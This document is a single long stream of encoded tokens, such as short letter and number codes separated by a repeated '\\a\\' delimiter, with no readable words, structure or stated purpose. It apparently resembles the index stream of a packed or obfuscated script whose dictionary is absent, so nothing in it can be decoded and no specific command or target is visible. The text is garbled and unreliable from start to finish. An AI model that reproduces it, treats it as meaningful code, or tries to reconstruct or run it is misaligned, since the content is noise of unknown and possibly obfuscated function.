B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\b\\19\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\b\\X\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\X\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\k\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\Y\\a\\J\\a\\b\\19\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\19\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\u\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\W\\a\\o\\a\\b\\f\\a\\G\\a\\c\\a\\b\\B\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\P\\a\\r\\a\\h\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\17\\a\\J\\a\\Y\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\c\\a\\1a\\a\\h\\a\\c\\a\\b\\g\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\P\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\L\\a\\L\\a\\L\\a\\B\\a\\f\\a\\c\\a\\b\\d\\a\\e\\a\\c\\a\\P\\a\\k\\a\\B\\a\\f\\a\\I\\a\\w\\a\\f\\a\\I\\a\\14\\a\\e\\a\\d\\a\\I\\a\\v\\a\\d\\a\\k\\a\\w\\a\\h\\a\\s\\a\\I\\a\\e\\a\\b\\j\\a\\f\\a\\I\\a\\1a\\a\\o\\a\\d\\a\\I\\a\\b\\f\\a\\d\\a\\m\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\s\\a\\I\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\s\\a\\I\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\b\\d\\a\\e\\a\\j\\a\\j\\a\\L\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\b\\X\\a\\o\\a\\b\\11\\a\\m\\a\\K\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\u\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\k\\a\\b\\U\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\u\\a\\f\\a\\b\\k\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\I\\a\\I\\a\\K\\a\\b\\s\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\u\\a\\f\\a\\I\\a\\b\\h\\a\\b\\y\\a\\I\\a\\b\\o\\a\\f\\a\\c\\a\\b\\x\\a\\L\\a\\I\\a\\b\\q\\a\\o\\a\\I\\a\\b\\x\\a\\m\\a\\K\\a\\y\\a\\e\\a\\u\\a\\f\\a\\b\\f\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\t\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\n\\a\\Z\\a\\d\\a\\m\\a\\k\\a\\Q\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\e\\a\\e\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\t\\a\\m\\a\\k\\a\\O\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\Q\\a\\p\\a\\16\\a\\m\\a\\k\\a\\N\\a\\e\\a\\y\\a\\f\\a\\s\\a\\l\\a\\o\\a\\Q\\a\\p\\a\\16\\a\\G\\a\\O\\a\\J\\a\\Q\\a\\J\\a\\16\\a\\m\\a\\k\\a\\F\\a\\o\\a\\o\\a\\t\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\Q\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\O\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\N\\a\\b\\t\\a\\e\\a\\d\\a\\d\\a\\m\\a\\m\\a\\K\\a\\b\\s\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\N\\a\\L\\a\\b\\c\\a\\K\\a\\F\\a\\o\\a\\I\\a\\B\\a\\o\\a\\s\\a\\b\\R\\a\\m\\a\\b\\t\\a\\e\\a\\e\\a\\j\\a\\I\\a\\u\\a\\j\\a\\m\\a\\b\\s\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\s\\a\\b\\R\\a\\k\\a\\b\\c\\a\\h\\a\\b\\s\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\d\\a\\s\\a\\14\\a\\b\\G\\a\\z\\a\\z\\a\\s\\a\\f\\a\\I\\a\\17\\a\\f\\a\\I\\a\\18\\a\\f\\a\\s\\a\\B\\a\\z\\a\\J\\a\\b\\S\\a\\b\\o\\a\\z\\a\\I\\a\\b\\g\\a\\z\\a\\I\\a\\b\\10\\a\\z\\a\\I\\a\\b\\19\\a\\z\\a\\s\\a\\b\\b\\a\\z\\a\\s\\a\\s\\a\\J\\a\\c\\a\\i\\a\\J\\a\\I\\a\\b\\e\\a\\f\\a\\I\\a\\b\\d\\a\\d\\a\\L\\a\\L\\a\\F\\a\\o\\a\\b\\U\\a\\D\\a\\b\\r\\a\\C\\a\\f\\a\\x\\a\\r\\a\\I\\a\\16\\a\\m\\a\\b\\U\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\b\\U\\a\\D\\a\\b\\r\\a\\C\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\I\\a\\16\\a\\m\\a\\p\\a\\d\\a\\f\\a\\f\\a\\f\\a\\d\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\e\\a\\j\\a\\m\\a\\K\\a\\b\\n\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\13\\a\\k\\a\\b\\r\\a\\p\\a\\p\\a\\L\\a\\L\\a\\L\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\s\\a\\o\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\B\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\M\\a\\m\\a\\k\\a\\w\\a\\h\\a\\c\\a\\q\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\M\\a\\m\\a\\k\\a\\w\\a\\h\\a\\c\\a\\y\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\M\\a\\m\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\b\\n\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\b\\t\\a\\s\\a\\18\\a\\o\\a\\c\\a\\B\\a\\G\\a\\b\\n\\a\\D\\a\\v\\a\\C\\a\\m\\a\\m\\a\\K\\a\\c\\a\\B\\a\\f\\a\\x\\a\\p\\a\\e\\a\\c\\a\\k\\a\\c\\a\\B\\a\\D\\a\\c\\a\\B\\a\\f\\a\\x\\a\\J\\a\\c\\a\\C\\a\\e\\a\\b\\n\\a\\D\\a\\v\\a\\C\\a\\k\\a\\c\\a\\q\\a\\f\\a\\x\\a\\p\\a\\e\\a\\c\\a\\k\\a\\c\\a\\y\\a\\f\\a\\x\\a\\p\\a\\e\\a\\c\\a\\k\\a\\c\\a\\q\\a\\D\\a\\c\\a\\q\\a\\f\\a\\x\\a\\J\\a\\c\\a\\C\\a\\e\\a\\b\\U\\a\\D\\a\\v\\a\\C\\a\\k\\a\\c\\a\\y\\a\\D\\a\\c\\a\\y\\a\\f\\a\\x\\a\\J\\a\\c\\a\\C\\a\\e\\a\\b\\s\\a\\D\\a\\v\\a\\C\\a\\L\\a\\L\\a\\b\\U\\a\\e\\a\\c\\a\\q\\a\\k\\a\\b\\n\\a\\e\\a\\c\\a\\B\\a\\k\\a\\b\\s\\a\\e\\a\\c\\a\\y\\a\\L\\a\\b\\d\\a\\h\\a\\s\\a\\18\\a\\o\\a\\t\\a\\G\\a\\l\\a\\m\\a\\K\\a\\12\\a\\o\\a\\w\\a\\h\\a\\1b\\a\\e\\a\\M\\a\\k\\a\\1b\\a\\n\\a\\t\\a\\f\\a\\x\\a\\k\\a\\1b\\a\\p\\a\\p\\a\\m\\a\\F\\a\\o\\a\\t\\a\\D\\a\\1b\\a\\C\\a\\e\\a\\e\\a\\l\\a\\m\\a\\c\\a\\12\\a\\h\\a\\I\\a\\Q\\a\\k\\a\\c\\a\\12\\a\\h\\a\\I\\a\\O\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\N\\a\\o\\a\\s\\a\\b\\11\\a\\m\\a\\K\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\b\\n\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\o\\a\\b\\n\\a\\D\\a\\v\\a\\C\\a\\e\\a\\e\\a\\s\\a\\b\\11\\a\\m\\a\\g\\a\\g\\a\\o\\a\\b\\t\\a\\b\\U\\a\\D\\a\\v\\a\\C\\a\\m\\a\\m\\a\\K\\a\\b\\n\\a\\f\\a\\c\\a\\u\\a\\o\\a\\v\\a\\G\\a\\c\\a\\m\\a\\k\\a\\b\\U\\a\\f\\a\\c\\a\\u\\a\\o\\a\\v\\a\\G\\a\\c\\a\\m\\a\\k\\a\\b\\s\\a\\f\\a\\c\\a\\u\\a\\o\\a\\v\\a\\G\\a\\c\\a\\m\\a\\k\\a\\v\\a\\J\\a\\J\\a\\L\\a\\L\\a\\w\\a\\h\\a\\i\\a\\e\\a\\c\\a\\H\\a\\f\\a\\s\\a\\16\\a\\o\\a\\o\\a\\b\\U\\a\\f\\a\\x\\a\\J\\a\\c\\a\\m\\a\\b\\E\\a\\c\\a\\H\\a\\f\\a\\s\\a\\b\\h\\a\\o\\a\\m\\a\\m\\a\\k\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\I\\a\\1b\\a\\o\\a\\v\\a\\n\\a\\b\\U\\a\\f\\a\\x\\a\\b\\V\\a\\b\\V\\a\\v\\a\\n\\a\\s\\a\\M\\a\\b\\V\\a\\b\\V\\a\\v\\a\\n\\a\\I\\a\\T\\a\\m\\a\\K\\a\\c\\a\\x\\a\\e\\a\\b\\s\\a\\D\\a\\i\\a\\C\\a\\f\\a\\c\\a\\I\\a\\o\\a\\j\\a\\I\\a\\W\\a\\J\\a\\O\\a\\z\\a\\j\\a\\G\\a\\j\\a\\I\\a\\i\\a\\J\\a\\O\\a\\z\\a\\j\\a\\m\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\10\\a\\J\\a\\I\\a\\b\\11\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\n\\a\\D\\a\\i\\a\\C\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\s\\a\\Y\\a\\d\\a\\h\\a\\c\\a\\b\\j\\a\\e\\a\\d\\a\\c\\a\\13\\a\\d\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\x\\a\\p\\a\\j\\a\\d\\a\\z\\a\\r\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\s\\a\\13\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\n\\a\\D\\a\\i\\a\\C\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\U\\a\\D\\a\\i\\a\\C\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\s\\a\\13\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\k\\a\\v\\a\\p\\a\\p\\a\\k\\a\\F\\a\\o\\a\\i\\a\\n\\a\\b\\U\\a\\f\\a\\x\\a\\J\\a\\c\\a\\m\\a\\K\\a\\i\\a\\p\\a\\p\\a\\L\\a\\b\\c\\a\\K\\a\\i\\a\\e\\a\\M\\a\\L\\a\\L\\a\\b\\n\\a\\f\\a\\c\\a\\u\\a\\o\\a\\M\\a\\G\\a\\b\\n\\a\\f\\a\\x\\a\\m\\a\\k\\a\\b\\s\\a\\f\\a\\c\\a\\u\\a\\o\\a\\M\\a\\G\\a\\b\\s\\a\\f\\a\\x\\a\\m\\a\\k\\a\\b\\U\\a\\f\\a\\c\\a\\u\\a\\o\\a\\M\\a\\G\\a\\b\\U\\a\\f\\a\\x\\a\\m\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\b\\b\\a\\o\\a\\s\\a\\F\\a\\G\\a\\s\\a\\q\\a\\m\\a\\K\\a\\w\\a\\h\\a\\y\\a\\e\\a\\s\\a\\F\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\n\\a\\d\\a\\m\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\y\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\y\\a\\D\\a\\v\\a\\C\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\r\\a\\d\\a\\m\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\K\\a\\y\\a\\D\\a\\v\\a\\C\\a\\e\\a\\y\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\t\\a\\o\\a\\y\\a\\D\\a\\v\\a\\C\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\r\\a\\d\\a\\m\\a\\p\\a\\c\\a\\G\\a\\y\\a\\D\\a\\v\\a\\C\\a\\f\\a\\x\\a\\m\\a\\L\\a\\L\\a\\y\\a\\e\\a\\y\\a\\f\\a\\s\\a\\b\\k\\a\\o\\a\\d\\a\\d\\a\\m\\a\\k\\a\\y\\a\\e\\a\\y\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\s\\a\\q\\a\\J\\a\\c\\a\\m\\a\\k\\a\\c\\a\\12\\a\\h\\a\\y\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\b\\c\\a\\o\\a\\b\\11\\a\\m\\a\\K\\a\\1b\\a\\e\\a\\o\\a\\s\\a\\y\\a\\m\\a\\b\\F\\a\\c\\a\\H\\a\\f\\a\\s\\a\\16\\a\\o\\a\\o\\a\\c\\a\\v\\a\\f\\a\\x\\a\\p\\a\\c\\a\\m\\a\\b\\E\\a\\c\\a\\H\\a\\f\\a\\s\\a\\b\\h\\a\\o\\a\\m\\a\\m\\a\\b\\G\\a\\M\\a\\k\\a\\Z\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\m\\a\\k\\a\\F\\a\\o\\a\\c\\a\\b\\f\\a\\n\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\K\\a\\c\\a\\14\\a\\e\\a\\c\\a\\b\\f\\a\\L\\a\\b\\c\\a\\K\\a\\c\\a\\14\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\L\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\b\\n\\a\\d\\a\\r\\a\\n\\a\\c\\a\\b\\k\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\b\\l\\a\\d\\a\\r\\a\\j\\a\\m\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\c\\a\\14\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\u\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\n\\a\\e\\a\\u\\a\\f\\a\\b\\k\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\l\\a\\k\\a\\w\\a\\h\\a\\b\\10\\a\\k\\a\\w\\a\\h\\a\\c\\a\\w\\a\\e\\a\\j\\a\\j\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\l\\a\\e\\a\\M\\a\\k\\a\\l\\a\\n\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\f\\a\\x\\a\\k\\a\\l\\a\\p\\a\\p\\a\\m\\a\\K\\a\\c\\a\\w\\a\\e\\a\\c\\a\\w\\a\\p\\a\\j\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\z\\a\\s\\a\\i\\a\\z\\a\\s\\a\\E\\a\\z\\a\\j\\a\\p\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\D\\a\\l\\a\\C\\a\\f\\a\\c\\a\\b\\15\\a\\p\\a\\j\\a\\b\\F\\a\\s\\a\\b\\g\\a\\J\\a\\s\\a\\H\\a\\e\\a\\b\\h\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\D\\a\\l\\a\\C\\a\\f\\a\\c\\a\\b\\15\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\G\\a\\h\\a\\j\\a\\L\\a\\F\\a\\o\\a\\v\\a\\e\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\b\\v\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\e\\a\\j\\a\\m\\a\\K\\a\\b\\10\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\13\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\s\\a\\P\\a\\j\\a\\b\\V\\a\\b\\V\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\s\\a\\W\\a\\e\\a\\e\\a\\j\\a\\s\\a\\1b\\a\\z\\a\\s\\a\\N\\a\\j\\a\\m\\a\\K\\a\\c\\a\\b\\l\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\b\\k\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\h\\a\\d\\a\\m\\a\\D\\a\\M\\a\\C\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\F\\a\\o\\a\\d\\a\\b\\f\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\u\\a\\f\\a\\b\\f\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\F\\a\\o\\a\\d\\a\\c\\a\\T\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\u\\a\\f\\a\\c\\a\\T\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\d\\a\\d\\a\\k\\a\\c\\a\\b\\h\\a\\e\\a\\u\\a\\f\\a\\s\\a\\Z\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\F\\a\\o\\a\\1b\\a\\r\\a\\c\\a\\v\\a\\f\\a\\x\\a\\J\\a\\c\\a\\m\\a\\1b\\a\\e\\a\\M\\a\\k\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\e\\a\\c\\a\\v\\a\\D\\a\\1b\\a\\C\\a\\k\\a\\y\\a\\e\\a\\c\\a\\b\\S\\a\\k\\a\\t\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\n\\a\\Z\\a\\d\\a\\m\\a\\k\\a\\Q\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\e\\a\\e\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\t\\a\\m\\a\\k\\a\\O\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\Q\\a\\p\\a\\16\\a\\m\\a\\k\\a\\N\\a\\e\\a\\y\\a\\f\\a\\s\\a\\l\\a\\o\\a\\Q\\a\\p\\a\\16\\a\\G\\a\\O\\a\\J\\a\\Q\\a\\J\\a\\16\\a\\m\\a\\k\\a\\F\\a\\o\\a\\o\\a\\t\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\Q\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\O\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\N\\a\\b\\t\\a\\e\\a\\d\\a\\d\\a\\m\\a\\m\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\e\\a\\N\\a\\k\\a\\w\\a\\h\\a\\18\\a\\e\\a\\D\\a\\c\\a\\G\\a\\s\\a\\G\\a\\I\\a\\G\\a\\b\\S\\a\\G\\a\\16\\a\\G\\a\\b\\h\\a\\G\\a\\b\\o\\a\\G\\a\\b\\q\\a\\G\\a\\b\\x\\a\\G\\a\\c\\a\\M\\a\\G\\a\\c\\a\\c\\a\\G\\a\\c\\a\\s\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\c\\a\\e\\a\\D\\a\\d\\a\\c\\a\\b\\u\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\s\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\m\\a\\d\\a\\G\\a\\d\\a\\s\\a\\b\\x\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\r\\a\\d\\a\\G\\a\\d\\a\\s\\a\\T\\a\\d\\a\\G\\a\\d\\a\\s\\a\\O\\a\\d\\a\\G\\a\\d\\a\\s\\a\\b\\S\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\X\\a\\d\\a\\G\\a\\d\\a\\s\\a\\w\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\v\\a\\d\\a\\G\\a\\d\\a\\s\\a\\c\\a\\d\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\18\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\s\\a\\C\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\s\\a\\m\\a\\k\\a\\w\\a\\h\\a\\E\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\c\\a\\C\\a\\k\\a\\w\\a\\h\\a\\17\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\M\\a\\C\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\b\\w\\a\\e\\a\\M\\a\\k\\a\\b\\w\\a\\n\\a\\18\\a\\f\\a\\x\\a\\k\\a\\b\\w\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\s\\a\\1a\\a\\o\\a\\E\\a\\m\\a\\e\\a\\e\\a\\18\\a\\D\\a\\b\\w\\a\\C\\a\\m\\a\\K\\a\\E\\a\\e\\a\\c\\a\\b\\c\\a\\D\\a\\b\\w\\a\\C\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\w\\a\\h\\a\\c\\a\\x\\a\\e\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\k\\a\\w\\a\\h\\a\\s\\a\\v\\a\\e\\a\\c\\a\\18\\a\\p\\a\\j\\a\\h\\a\\j\\a\\p\\a\\E\\a\\p\\a\\j\\a\\h\\a\\j\\a\\p\\a\\17\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\U\\a\\e\\a\\j\\a\\n\\a\\b\\15\\a\\r\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\q\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\x\\a\\p\\a\\j\\a\\d\\a\\h\\a\\z\\a\\r\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\E\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\H\\a\\d\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\h\\a\\c\\a\\b\\o\\a\\e\\a\\d\\a\\I\\a\\x\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\b\\n\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\P\\a\\J\\a\\s\\a\\u\\a\\d\\a\\r\\a\\n\\a\\c\\a\\O\\a\\h\\a\\W\\a\\e\\a\\d\\a\\s\\a\\u\\a\\d\\a\\r\\a\\n\\a\\z\\a\\c\\a\\O\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\c\\a\\O\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\y\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\I\\a\\q\\a\\h\\a\\I\\a\\F\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\c\\a\\O\\a\\r\\a\\n\\a\\z\\a\\B\